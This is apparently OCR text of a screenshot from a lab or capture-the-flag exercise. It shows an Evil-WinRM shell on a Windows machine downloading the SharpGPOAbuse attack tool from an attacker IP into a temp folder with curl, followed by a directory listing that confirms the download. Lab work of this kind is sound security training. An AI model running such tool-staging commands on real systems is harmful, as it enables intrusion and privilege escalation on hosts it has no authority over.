 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 10:12 PM
*Evil-WinRM* PS C:\Windows\Temp\gpo> curl http://10.10.14.207:80/SharpGPOAbuse.exe -o SharpGPOAbuse.exe
*Evil-WinRM* PS C:\Windows\Temp\gpo> dir
Directory: C:\Windows\Temp\gpo
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2024 3:11 AM 80896 SharpGPOAbuse.exe
*Evil-WinRM* PS C:\Windows\Temp\gpo>